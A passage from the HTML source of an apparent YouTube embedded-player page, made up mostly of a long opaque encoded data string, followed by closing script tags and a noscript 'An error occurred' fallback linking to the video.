uPF2UhAvHorYDfLHaqNSoNHHhTafNXia34xvogQyjW1YLMAcevEX\/xmeJcPH0VHxM+5GAe3uGOdIpNAueOJAZoNjw0yC07J2NcqpvC6aanjVKt9skb3j0nj07FxUyL4KCtoq4Wt0jQS+JAIF6XayeRlTk64Cdj6zEbTBxPYHKFwok9kT6FKbs46bec3EsqLaV0WeQaR9+4nDw0B1rhlN1zUpjq6mWE\/[base64]\/XgYnkBX7wSYg9nJdj0U4jIyR5yB4bQgxwnqJrxGB07276FktGTveeI05DnScKavSNVnGn9ofgMnpKqNbITkUSD+lunq1VE7R4a9fnuw2jt+TP+3EAPn1Y\/gKhO11svBzo82lKBXeFBwuzoW2JCfm00qM5kFjW8CEr3oKpEsgGDEMlb3iALFxYoimEkuAzP6Ulf3JEwZGPcDQny2r504LovUhs9VFDyMVT9ml4G6P2H5mWLyS7eXhqZ5ptlyiDg3B3D1IYPaV3Ohp1uT8KG\/5\/yGruQKdtp6OTv6EHJqtnsupKC6rvy+aowrW7zYkGyD23cT6ohcVUMDDmjQ4\/dK4695+1KvkLqrs7nbMwMo0JkDePG0Iz+RR7yMCDb8h0bqfQ5yidbm5BZD4Pu1tJ+w7xekAVDHMZCtNW+piHPJtqN5y9npTkF958rW+6aINHgVtxwvTBXjsmPfH3sLsRluwm45klzQPtAiuvs5mjF4KUni2vBPXasVrI9cupG8EW5l\/Ul9Jx6\/f\/QQkyll24qXcsF72Tv3rIjHkYyStn3RzHCy732M7Mj0iT8p\/VI1y3QeZ3LN\/k6ir6MoxtDr+YzDgojXiCO+rrHw92H5dvM5XtV48CzBiTTatFhlCBtITx\/ydthwZzLGsfO+ek5cm7ZykNwSEXl47qJcDQq8Rtqdng4qQ4v1XmQi0zMmOucctNendkdHIhSDF4WSyrrxiG0p1xK6\/[base64]\/Vx9KmsYzBNddPy5MybQEsm5l\/nGWonm3l1s1ms6dFN\/suKrNPb6W1gIPwc\/woh2qNS6E+EYlJxSGy8w3MmAAKVfO5\/vY\/rMYgSRUDLGpQWLKu9khNEw9IxfD\/\/[base64]\/3wJTWqzc9LetGJ78Q7QKcir+kx1zEyZ9COc2tBM8nXgyZ1upaMVHhBmSYdUopBnDSzqqMJsRzEzMRvRt1MIYtyQNSuAKncD2c4Vd5v7jdqVS0yNAmjVabVZU87VOHgQyo\/P7\/tn9IBCAIFYPxLm+Qh8NEJ2YwyzEqfs9wyHkAmf2Vqay+Vm7ESph8NcsRbgirSfy5g14p+OyxwR6fLeFrVI3ROILPQoTKOSyXIDR0Geg7TehhB\/tixlgMKYQ\/b7OOMAAO74XxD7C1LhPd6kg0Yhj0huZAPAiikqcJfKS815d1sZ+wSDHQT7jO5sPymP5a39gw3BWrD5sTd5Q0\/GyQh6enOcUhNdumorgzBkfTe4nrBLLzX5M26xTgnyvLVguRBvNvqsVqOqYKRP\/we571Vbmbh1rAcg9szMindfTEABLxhdmVQ2REbBzhEchHVeqsm3zpZncX6xxsoAtti5K\/kxz7vy6eVXW7hOy2+1t\/Cp2Cy0UdIcRK0gy9am5F4CWD37yyYJw6qoZe9J\/CeyWDYpIhj3cJ4nMeEXrXCiyYo3IciZMeP\/+CmVxZJ9oqExgztuHwuQJumOGUIJv5W8Neaz0kA+xVUNhIsj9Df5jppOuWNWPRaoOIj8bkbzvyyAW75XkpYjxMgkwBGy2\/7dgFpmgUubeZOxu46gIjLeWhGQOOzrVfWGr6LC9Pl+CII3Hj2J2csVRK5Tlbkz4WvggS2LBwIbPHor1Rnpv\/Awko5s7Lr4l5z93Zc3MCOSrUxLmdNmlk2M5bae+UjnPMagtqe7WoG38SE\/8MN6KekFvpsghf05WR7yNVgB9bMKRDDaPJfUKxEJ0EeLT4EYsw5linK85v6Av8XczO0Dg5DbhCuoRK2NJgdCkHwxo\/GSu7l6y5cxwHRT0JXEQNsJI01oVhK1iGQrKgXUWdpb+uXPSVHU7jKe5s9OUrwT0yt0cThx8P+vnUYLF06hUmphs1WH0\/W9lU0DfHx8MLI3fzI71TYnZsrPdo7iHy93egJdlkr82i1lrq6tKM3uybgfDes45AELaW\/HGWduF8emRCfGOxgSvsSQUqumHb5\/phlObj6is421DYI3vnjuDO9P+\/CZJqv3\/84yU7nfKC2RB4bXjVHgSMBRxLvDOll8QZ0xn+P\/Xn4neMR9Nb3\/ED8dghmJyQazMKuG0WjhRuSXoO5vwiumH690qFfkM1CHIUQgKnUk57OuUgOM9c7+AAcHO4DQ9hnftraeotugWMgjwkY7v7YsAZSGqwVTu0TEHtA9JxFARI3wpMwtME8XwT09II7vDpWzFp6xQGxLO+6pq7HtGfqfZBqaesT3lqfY\/Ntue0MgBTZx3GnU9mRr8HRY1PqwwcgnqBGTnM4ZqO+dNDCzq3oxaU0PETFigUKi\/UMAC1QsInS7qd\/QsZgMG\/KxRbj7lwzAj8uH2TQbaJAtdicKb2oxa\/hS25IOlaQybVKTVm8FMhOaNWL\/WNdNRRTYba0smpdb0raGRW7Qge8pPivOC8lU92kEzq1SHTNkUUxQEATTZ2p9R3G0mRo3DnIuSX+VE1YIxb2sR4gXM5hdWudak5Vxn8xJ5a\/iWuB\/mmZhIzuQr6ER7nih3yDvHzC5xU4xsjZsrBtPX5CAkpos9LDtWiF2iE5Xt67hl1AWFVncvjWxScCCSCWW8c9wNmJnOvnmNE1tbX+W3iGePxJ\/3rqXtZl0T+UXWa0Dk3hYMpg65WYjAObHMUPw5yXoYLJNG\/C\/YwLaPQ1v0xAmuB3CJlas\/1VIXb\/raaoWMxNyLfgCu5ICJxR1Gz33fKkJDgUot0HHyhvzufcPRbgATwvo8TzjXSs1brb5YXiubo5OY\/C18mu4tioJQVClxsf2j73eUL\/7gPWpAIMMgCNK4H8fX7zziOuw+yC21IVluNcFsbpQMepvBOGBQfDt\/DY6uFWxzOvnPgF97Mx3m5BC\/Ug9FPWyvdaXyl8iCccLJO4qZxTv+6MH6muZu+0wg7Dt3EaBlagKz+fIPzdLVBoqZOldRuLZj8d3kiz5FS4nw63giKLtYjk0XEofqmdUcSOFFwdtERcKRveXa2dMm7rERottlFqd02VqYvhc92j8AifNpsypaWAtVADC4MZU9oMFv7w0pS112pqyPXLUHAnbw6F\/jt9XN1u07\/[base64]\/V670bztllFvUN2k+00oaLCDTDVzA\/nQ\/uRLNphal31Aj8lln69U3r3cpZctFWy+V693cF5QTBY7Tggv9XolceynH7xfxKHd0Kb4dLYxQ4x+thIjLG3LrPdP+pJ3vzyX0nzkhHppCWLx0Tf\/CM5NKzJHYL59Uo4rk08bZcdme\/9Ff30nLkxCFxb1mCOfRzOsLFbSHsbLp+TDlwAZRIA3OI3RoxXNI7XgEZ0jhzPmv2S2Am8xtKyWGFfDtDYOMX9EBFZLXaUhfyz387uCkP+Q9QxfNZz0DyNgmNN\/VfQsB3nvy3ONHI\/xEW5btYIUTX66e+pGnzZPYcFdPfB0cg2vdxhivnyoVKsRYFzeD9PWtWlOP8rZv9BtqKEkxFdYYfdEHbYEmTt7I3fHYCr0IFlGDSG9VIvdSefHkbNeRser92O6L0bA\/98NUSRVVrDRfI5CUSFJXZF4ZmxK1vGgPS1IRjkz2bSGZrzK3df2rNzJQXlkMy98q0\/7GfLgPZoLm7HcOBpKykIo4ajL11+TS+jOWwRFh9vEDhPW\/HO8laMbia0AYjCch3SyoKrJT3Fv8MWVsOoLx6OmTSNT0etFnnY+UAPhHLGSNT06FBi\/HZijuZRiouvdegrr09j9DDYQjOD6Bz5uMeY5Af\/6YrjnNYxbKjBpa\/AXuJXSpQlaZLOC9xZsN7+WPjdy3b0om8ywy9DG4QLmRQQ+xEj2ZjeORv2tpopC0r24JM59zso8CPLfwe0GvGjd7FPIR0f4nYVpLPCYLcIABMuqofTVUaQiyGYZV5bHIBqyycHNVFOnqHbimpk8rDcJHSsFx3qoC1jhh1gNtmGhW37KH\/iCeanJHJ0vQmMhkP2Gy3Y12CKc+8qRSonNEmtMvXTP\/6FdmRnKolQVRghUfzeeUk+gP3KiwAGtZmvmSLPUYnrunSdEDEKJotkpF5MJlzEibQFXKKoQdktl79tPw3XBkwUf3XxvqWlC29zh5iNdVDz2P1vzWBe1XF6VP317hR3nG9NItVGRNN5CMaP9ghcOFuhrKqCaRegO3Fm3R\/E+BSU0pRRRsZ8KlB0RSB+h5z026ZgRNGwCAxOBZI2zEt0rLSPSrIU1d4ZrpKvksDACEUoEE+UBt4iLnKfuREEOMGrc+V6jUmBJ2ODu5ql0U4WCAlGOgpWZzLr+NWbmUWUGsBjc7IN4tj7mU5rXCNq1wlHpAk3X8jqmycdxZzgNSz7j+9IbwNIXSL5sJOuCVBVL\/7R2O6Orof9LuGc3V1RbuYAmcQrRTlTHl6sGmOmHmVOtd0U40zGfKIHAdwRLCKCu8p7bTYI1kjikaXO1fSXJjCXL1VChi9Lswt\/xm+xaMVvsY3mqfKCESCrIeXLudDCkmddQgRi+ozYG9zlRRms\/[base64]\/fq1LqEk41seZAGV9X4GpEcUg6+h7O738k55j+G32icfMckEv1fa0bRpMx4yNVBDeNeMyieaSUWyz4yO7EzwZBI0u091HC4Us+8Jnfx9U6iUU9Py14Wg7v7rqNBKVggvkOkLBzvgiHaTqt8WYXmsb9\/tvyv+anB+obUFJDFIG\/3zbKabYvkfDQSQVE3NZAcV7l4kEDLIt4nH4yqe\/Ih2sDEaJT2xqTIq\/LqMRBeSIYgytoE0s+Ii2dhw\/dHeRF6CHNYOZUqqb9L99K8l43HqQESzRIcHj8GsjPd8mhL5gmwfMaD3UNjZhETf6gOgYyU2oel3XJJ+zkUDRfyF68FDLBJ\/38VeZt2NCPpaV7zN7\/StbTsFLm32jmpELg4JjbD9CG7Yf8kmQ0NAgs2DeA9gos5XLpbBC53ZnxOUSS5Eph\/8mrr\/5fZ6Xgmwo\/1YRXlBuyTzlOAOTNeaZlTFbI5R21n7N1Y5Lkr7Yllk7f0FoBjdpekd7DY9tA+cprfc83OR5vbYmVxXM\/qcx+kwd6foK55KV1SDmbbWGPvo6s4BrbZQxLKF06XlWD8CmF2e7uYmkVc\/0UalHcgZ2MbgUJStEueFnjGYlyc25+0zwrRO0khLsmq10xuZPtTzJHrnvl6n6d5PTUuITjhbJ46\/[base64]\/riPxPLGZeTwYepiF\/+t4vKDqKwzGBj3VTcLHVhOSfyVc\/RuIbrl7Ye0oWVyHb2v5uM06UenF3gMaHPUn9lRr8n2GtD9TllFFBPusk7pYgaML0TtN2To\/sA7pUMgMHEh6tlt0\/L0bu3ul3oiCnJMr0U4IF84yAQzxLnsOlNoh8prgT0d7\/[base64]\/iXUTu7tzUY8QkZbPqQrJE8T0ay2Qzw8oZViD3KAulqhvjKmQ\/VzERgTpgB\/bKePFeudSsbQGrzIrYDFBU9XeHwySWNEHQ0LjSXFY013W3o3STNkq+3\/C8gv71zaufu5fBxhTv93+5iER06BZXbkkLLWkyml1bcXWAW+AY3zT7QzC+IU5DC7bU\/5b+ngeiG1u9vKN5N8LFQalu2Ns7sIh6+yQjalP5qG1xluG7QSK8TUJP+M7\/jHro1A2ATGGMQXWJhqS742AIoJCvBrvg4GIxq7m\/d9oGIhdHpKAavrRAwLZfLrzaXviTWE\/Whdjm\/5ml1dRpikSB\/VG\/IYUXfJBW5GQmhzFoR0ojXXJVXi0WElNc7guQN7oZoJVlYDxCeKlDlppcsszN1+9IVYA6P9QGb\/y6Osrvxvd45Ky+RMEPVAGFgQaY9mh0W+dIJth2gQcsVFswY77Cdm8WdSc8UfAXAiN6qScPqp6tIstD6WRcW2VyKoJU5eAGWXkZSvIihFeBfmZmU+6aVU3eKGXAXnecLfWERAQPro9738KLIN+gGy7ubmgGOK6HC0\/ApOr40lqvw6xHuGtTmKvuIpUHE0j8GXMYqc401KhhvML8BaSNpCqfoEKIM9UA0l81b49xXK9xGBgHd9Ytf0+\/1HYSoclr+xPrsmzPKuRe84uujaG0ygoeTiU9Pc8HL7xqG9k7LnYXur6ECFBU7GNZyJxV7lxWeuGRGlmc9a11OUkgzclw+jm6m7bbq4Jn6Mqx++UsJD0UH7bPF+tOUgBdC0hdX\/bbMUNkJ\/WZ9PMLdoA6\/i5JDsjuTxJTaJYp0o+ySmcZjOapwkCa9\/Tb8gSN1HK9s36AyMxw9GCJboaPknItrkkFReK4YZ3dstClJnJaLrgW2pPJLt8ou\/[base64]\/dkw9HcWozgnVJAISz8Vnem3vvL7zBWTugBnycgFQu4i8X4HVXX7B2yOlicll0uWJFyUG\/Tze0\/jiHVIr3iRXtN3B\/6Q90chPWDvBQDeN9s5\/LRp8rxQKKXJFzfcZoymZQspP8tLt8ruTDcEvs2Kul9czsktZuiVo6etZB5XNeriShSvkiq1VxMynSXLXnlHbYKqEnK4grMqc6u1dUEGGSu6qWA9Shx6+F+cgpiHTRMOvx0GPSPzXr6699oLnS6QHJDvwirJ9wl80IzvZiGX15yMXRn32R\/NuSwjM6IiDBMlQ3x80yLeVael5dmlkvvJfZi1087zssZNf0wIDsDiVpXtzZc6cXb0s0yJzeRUCWwoPkNAW6wxu7GjTHr5vFNti71WzOGKmKOxKf3jI8BXfwAogqyccR6Tv+ZJjYscwvC4ONf72Q2MJI5b2jot7rHtNrUN429GkQ1z2AZEUqV\/poRCDgZym0G1+5ymZP0TrAHOHaCqsqZGCZQYBABellh2JjAu1h7FqE09BsREyTLlU8\/a7kjwr1\/0LXSOtIvVzRm8UAkqz6byF0BQNtI\/JCGGKaSYs\/C9XU\/TshlA9Hwpu3ktt8aQSg4ghxauLQ5rJwVv4ykG4tcWeV+y8ZHuEd2Ves6AW86qKaIkvcrzlzg3Q9SKuvXRMztRvqEO6f+dfc3GE5E9LqWZAYK6C7gJFvjls+tDvL+X6TfqeIggUd12NmKSuiFD15hgijp\/dg7YgO\/SXAV+SrSUSWFZkuNZlecvMUk4auTzN0VgnvBu0lyEvvtJyb6JJOZ\/gvvXIV0QzBx+Ng2\/84\/uvNTPOzHvs1Ch53WS3LSo6LNCANvSdorEnXazWVTp5TLNWEMnxsoXz1VndQKQ6rNgqmL0lgj3f36viOY3Zmywj4OZVnq+oeUYUNwStRUPChb1O4v6auRRieSo1INCo07BpC4ZI43KyGpc5kx4Kv7s2TI3ZYSxurW8beu+2fiVZKewl8C6bJLAEBcIU\/DxejJ8Mg3TMzJuCU4k3FMI4vzPpGhUEB7Wej8b1h8BG7kWlx9LhWITdnDIkAvGVOi8JTLxpQ5zss\/GJIxo\/ZOSRM2E50LDkKignu8koDp26bGjECAeeUq5PYCQ+wI7vG1sIH\/[base64]\/HM\/R0RHATAxjSjXTFNnMXfMpjxpkRP6AULYcmE92kUdfouzWZ+RkhkiOKLYPc2KGtApQihM0\/TfcO48z06IrXMq7dbTUCCssjMGz2AHbDtAfxrMrcbczmc8ESbl\/T9qQCQM86Vd60swG2zQnnZOK9nhKlSiPw6lCIUfTq7uP0bvbv7JFn73CNdu5JQJ+ttnKCGAQmfqRCi0SePDhKxpyg0vNb4oCSDRQ4Cu0NMrzSDf2ZUc\/IpS+9yJuPE01qxRxMrzcfxUi8IXdCiXNe+AjXTt\/uqZRi94xz6k7XdZo0APj3c2+\/ApCMkMN8Q1DCSEurjMl2GwJMAEDdYL6J1RgkdAmNgyaTkl5VvVAQpCNgAb6BAWRvyf8xHrw9Iwdle2edMV3gU1VVUrNrq7GxrqK+pYTOR25QVyDPyq3pPBBEupbHHTyLTGmS7WfAOfouTpLJo+rbPN+rOxWtebjsSypUyxPZCAYR+dxTMS3\/qZoywcCeSQcGXfP+tVFVFm6S\/DNs5DJd2X65mSjJbxlED4U+zTXUNteInb+3Bwumf7A9D5ZYekOiTwyiveqTqGWqQ6MBpcVRzLapuRZlpDg\/kWf1cVqbuMV3tfEKMUQ4FsaDB3cFusKXsbh04nVf1DwyPcbe4zrzxp75hWcYEdtiC+Jlfum3XOdcFWUO7VyRBBJaRTbomNNpSuH8D27FVQM+lMk9tTncLt56e3jDBB9WUhA+\/[base64]\/lh5RnD8H5o9orRH3EHGUx4pFPUpMCKmU3ZXaiw7xN7NiOXqYvDJJ\/jZBR8y16CbHZqvKWEhYJR+3rHZe0x81QTpRR4zR4ob48kxEV1psPi21OhVhFZC3upgLP6qla+\/KQEOwlgYe5gpeRYJHHyMCl\/WBT5iKyyaS44IkQGvgrK67KPIb7mrGys5nwglPQmAfmY26k6Q3Df1hSVQats9cRZPCHGLMdwdmZ7yXw9SB7SzGDyfv9aY1ff8GWDX+LdB3Dmze5IlnS7M6bQw25zhQ3x7LmRmSaoovdd1E2zpC0Vg2X5T4UZolUy0XhqfutbHrQW9DL\/1\/BAyAcS8Mi9fjqTn8CRtBUyD2dhifFqJowPxxEvPv8fXhfmWdX6L+mcdkBShM7rrFTEN7GkOmy59Kdc+XT3mQHN7garWcOH2LQhEMzsk8mryZ5V2WimFa0b6WJe54ow4Ce5GnG\/ytAUSFBvnIcF1cyNw6GLCzPNjkpWLb3wk\/meyF8P0jc\/gv7SE2peL5VrlWOMrsfwg9lsHnURwbfGh1eSIXq0jyCAl3yKNJEtcLpbTcopNiP72q5sQTAltVmW3pP3X84NFdGWoglRY6ra3U783q9zLigPb0EXCg0SrRBEQgHSm6L7xxXJwoIdb\/4aIcQkRDNLbQ\/U07H2jE2Q0\/TKieJ5x6FiKghyU+swqyeP6GmikGo6yvs7sUo0IxDytgFXXlrN2d3qHwspnwMbZbyGbDvef1qaHqDy1299bogijQZ1Rw5ri8K6qG5DW2AuJkKy+ya1V3PM3lhRuC4MmOAszZKANiMJVyGAtIx2OvKKDzxNimFSB2KOhhpdGiowmOwq80Up2OfcULdsC\/sKPTMgOSH9aEEqDnDFHarTwMwEOzJp8TWc+xsuNodCpebb6edsgWhV9O0e1wR5qlKLxQlBMEXokE\/xryagBUcAiOZW+mYYxN3BlNfYjy1r\/EKS891gq\/HpCHgi+TJF0eTp0n287ta9rM8LTozOjlzDKh5HOMIqsQQnykVxkr2eEqF4rA\/3T4mAAXmn3h7QR02ak0hSHsglN\/02DTcw8Hz5AkGaTtBH+XhLq3SvqYS5cQ4QwoCsGjFaSuZBDdZbcNNv7JGkKha6gJMbJcmmtYjGcwAup1BuUG90ne\/Yeyr3Rh2K+L2bqQWwTjrBCKs1KA7dW+oO8j58G8DwtArgEi+i80XFBFFMlpAcpKeQ8Dj9fj13AK1IUEB0evOyGywCuoVDcqn8ZXCmy\/u+NTtRm0GLRLfS0oQ9kG\/xNUD+cligeGb8epz1OQ3K7ueNaE+MCfOga08I1Szij7bo1gftYIHplPY1v4aGgtHf2fs4klG1z6WSMbvJlS5HWGpDOK4PLrQa3EiJcRTSEmpdvv2dpzskLJRuwX99cjRgmkO4ZATJfk2AREEug\/2y\/l4UBeVNUpMF7YB6QzaoAZbswri\/JWnTvhNx\/YzV3Q0WKiyIC6Ogf+xL\/V8tcpN9LM63m6LXR\/MjIVT\/sil9M5wtTxpLlSQrrH9l+HWmfAtpt2EwcOZcULaRmZ9JbAAtPslT1\/Vq5HAEBiawipcpahxfKirFxMcyW9GuvM97lmy\/2MXJrFJJ80XdcBf9Nvi\/1Z6t4n\/4Symy61m49+pWFoDGi9Vzi90jKuv2pfnCPlUmTVQys6oTJUSRBYLKpIdYMBO+xcZ8dqbzB910p0l69rsisazrUNeemi1gnSZDCKU\/VoeSA7LN3VyfKf5JZANTcm7mieH5H37WpdNDwV+1s3NKsAS\/Df6Lj\/qVbERqRtqKYGQDeXgsx9sUq6XGyNSQffysOPLfkdnJe8ZsJ0CXdFm454T2Q7ntXwqeCHlWrSPnBI0sz0oOx4qrPKCupfYJF+4bOIXBWt6380OjKe2myjLgEzDUpwfWnFFZh6pzeRwo8VrpN4h8iwRHLgzvW8BqSjtxVusDPh2gRPoLuUp5rBD\/j3kvzhIx13TNLuFnTv2vNyjGkfLFHI0+hx5c6fPsOkNDFc9VLM92HQ4YcLTABJVglGgwf7TXo30zya4hnWIsMiuxyMqUzblzyArXBNNJNe6lEPlapHFZmcEKBI+kJyIsdB12uU1hYVyUD0tK0yo1yNnFvgLFMKfZC7McaGPBDTufL5r\/NNBUVmnSuLzWcdU+bqR5KQRao1Mpw\/ZBGI5lyV8frP41KRM4py1m2+MeyHkp5bzjD4Yg6DkowbT67fZHl01pfE1ohxwrMZk5EKhxfX68\/viJ6FMlxeLbMCXy5+6pp+p+LIjhIvlIY31wtRnSrosgm+1rObvZlDRci4UYXaPJqsdWwTCLI+VlNiNXeNZvsXBuaD4ex\/rAGrIKGHnxZaHcE3iHnUyPlzGJKDhwK4oZS\/JYDGv07E3aiMKq0MCoC6am6I9cBw\/0IBJVpLdbVBpo9+geo+NzGSl4OG8aVrxDhiX8j7OPak1pMYiqICEo8nPdpfujNB39rfCsj4TjN0dABXSyL0aguMYQcu6OlIbRMJS8Sf386xQVDcyurN0AqP\/kClw0FvecLHOxjsAeT8NWeEB6GgwEBF09XOJoZBnCCk5MWOYOUpdp\/s0NY1IRsCA7R664cRV3gs3LTr1Cztl6dqOo8MVjVZeEH8ehDxYm3muQE2U2DfMQyWaKJ4Of8vWOu7h\/snaxcd9VU\/0asWv1uZZe68U+Blu4AsdTcgrqtRT7kyWErO1DDLkePmBoIf3e6ur8GiTNDjR99lawnjRawjfQPc\/CQr67+4hAT7iBJUE58fUxA4X+fO1Fli7J\/hPcscUADC4iypeocgz\/KmyTTGRjOR\/qMou5aliAhEkXVfxE17YyWE0raOQUk1znx2iNvNeV4AUvzqCM1UP+rFsi60UPhw92tedV1lJyeB2tYEGFraaSkZ7XG3W4HW5EGiOWefyddYm1tRC7n76FSgqtlOg95eVY6lx\/hSSPiLBvOnW2BmpvBNVXED7GleLJj\/31usCOggD\/\/xZMt4ZOw7CRaz7PLGqu7qdvWRj\/[base64]\/fUB7X1nytH3o4EWJUrWTaD\/Bi3mmDtDkxJol1MZYB0ytCDV+kmUTbTfa+9KTd+swHOE6Osokn2dAuYcKzpI0XsspSBmG6RlaP868cucXGF+J6ncDQSdKiyMJxHvXOmBcTwzZ5JgxqOKz9KvqZCyfmUiZjomFkyzV97v5yB91qAljfWJxbUo1\/76Q8ELBS4gck0pJ3hbJYhclvMN8KM9Wk4EeuUDcBKm2e356momfvOqXcSSGupjd7UTSSS8RAd8ST9Infm59GFKcG\/OysJWZvCs3knhfmUg++JVGrtzdvsYVjv7tz7jTZOxfDPDD2taiIOy+mO8QFq4nl3HGKXNn\/ZO8iVMQwqAwJJ+xbZsshDd5F89Zx8jJaln6dnJcRikhRLLVB\/vTMXnTL8aJWT9Bl\/x+azwsaO2mpz+ktnCMX6tDpXFn1R+toWeAkLITRciyK33FT60zUP6B0UNzJrQ9xRrWqPbyZLd0uIeK2JBdjV2XnOwh2vxuD0akg\/iMERy7WUacGly\/gPQJf1ycST9Kd7+4EJNIkRZN9jpOOL19A1lBvG4yRzKvpl3mYaC8vD0R59iCcwR3X6mc06f1cXCztmk\/NJ63yXLGJcyC4TD+3M2LfLXCg5AtTnqhv9iUqTJXzjkQSB7uSSJrAUoeczMWvbgOIto2YDOvmYNr0dwDGwOmn0aWxAwkBEpq0b6YzDl3Mq6ARdFkhjfvDPHBfG7MssnKPZtEUJYvcPkCdbPriHa94rXqk\/kJaPzvF3xzr160en8c2mAAS7f8NCozwXGDQXSbzf6g6Wem5N4apALYhur+xbc0NdwYQLzW4yPCVyzC22W+vC7\/6xwUQDgSyNzs+zBtEnWtYJ\/TlIKrpQAulvNtcj\/QntFvV2m+U8948+mShF2mPTnSJf5xtUvatiu7YPpsaHlhxSdHG1prJvHmT2QWCufAdKxlvjWjzRSZ+VNXsMrHrIEmuiv0Gn38tvDjwViN5T1O6SoK6ZZ+a5UkR7VWXSqiuH\/md+z1xZnV3wvbRl1BbcLoHgcKRzA+J22TVE1\/njPZxtMuA0Q1O0sByuEHmualhhkncHQeiAI6nGBH4Vcomp\/jiDsl1wzRQiAEBfSzgoYaRx8gC0VrPYttY1NQb9FthH\/1EOE9ongPkAaI5SiUVSc0jBauXDuI6NdjvYU4W+YVxgXsXR41n7IAh7LcG9oBVDVY\/Cc0+I5el6SkI+BPCiIBEhkmM2uGAdRtQdNTLKNSyDMELEBcFn9zav5hQVv9Na02\/[base64]\/ZYRUG7Rcpk+bkCGGLAz5ffnk0kZApUz+J8l8q8IG9iCr\/puLtPDqFtJyu7CbnLrAB7QWLbVZyE4FEYA8UnZxnfn3D1gkctDx5FD2I5Zw9JcOXrFsELOT5YeoHL0MKU8XruiDT250o7dHEkuUCVyGEnBcAc53E7oTrjWNpzbgnSomHUwQX1Zxj02D3OeRfEoNItTbwNLPuiZDYNkieR24bngAwqA\/bH+2Z0Ioci1MdouiOH1fNLoWny\/YUDXBXd8pKo8wvpfg02kKi+sGyXGy\/GsqGQTIdvZSZ5sjNru7PomI3PptusbWHmEVjofJewse+RFGLXYK4QqEWsvKxJCzLg6wpH+a1Pf9Bu4Hf1bUTHU7vBdxbyz7nW\/aS6kWmUBw+apYa5IJSsgkFQkkojhkziQTbbSdonuQs8HnBXSm7ZFqBPCcUdMPzkooC9l3e6Vf2AGAXF7MFGfYn7sNiPxK2+EIU+IcSTafVNSpMZOz6aadQvWocZZVFwzg\/zCkwoZPRg3p7JKDATzEWNkj7ldCOXVI88\/wasovkp4lBYSES9IaaIhpXn85rSa+86spWm5fQHAeroTWzkweG4V2eKYpUbe8AcD3Yt17fkDBOknjHNQp4CIfvs6\/vJBQBEfbG+wZrmqlq+rI4E5\/Jl+XC8mdQEwFpUwdDyXNU9PBfYdlqyQ6Btpx5r7svxUEjUWjf6V\/DBjljEZI6u32adAINOUDO2XoKbK\/s+xLg2NmTCEkoRIBOeOLsvdrHm7EO0TE2zfLrSpjNSm1GQhP3i3DJ+iKf1N63Mp1Bhzgx3\/Dv\/xLdwJD+unaIEBZZ5ht4YFOO\/92a5VrHahyk+6fkm\/27tRq4P4bY\/O0bry+erjfGyohsQg\/pdz1HSHiZuPrFL7MbpDUSsUFaCiTd3UQAZf5Mdod8ybLpadLDcRNzOTRktUIWkZ47V9NoT8b5u31C6ZCu3LKbjG0KUyoG1B+crbArA+FH3JaQmgoB4URmKj\/8wjZu3mhjkLC6iJHHWzowFUnV5znp3UA0kIyMbbJbMHZSFOSdd8bSsMeWlvHTa+ofxk+KU5OoCv2B0p58GraVyAjdQxHTMZkxRj\/mMVjLOyffO+UIs\/8mAZmmi6VfQZpE0xM5TTPV+ioCgaoLp7Ztc1XiZEIPQuY0vAQw1C\/JftpFO7bTwN8r6XWkK7PbG4t1ydImcFoo47B8HDtsRZxcxVPoV\/jZ2mGg8lp0htF2+Q3QYhKXuqGyTb+kNPX9clc400a0azNXzLCevYNjzQu+yPvHBl68OjaJSQzJJ7LcwyhSpSFBOfYE49o7hq3QARqy4V3yUS5Hd\/YFPGgApGfaR\/6fHlgaoiQQ5Gulg8clebZ7\/zQK1ApFeTAmplU\/0bHY0PUnmoRuvndIPjzJouhs4LZFb2c0HNvt5MLeByeHWt+4b693baoY7NxmIxuO9800tb0MpsMjrRzzWfx44RihUvMggpo4oBsKnMFk4N32mRZQvsw86wkqrg\/jDz2oA\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="g-hzdDKUPnWn8N3wnCeyvg">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  64.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=W9d3Ti-q_iY" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>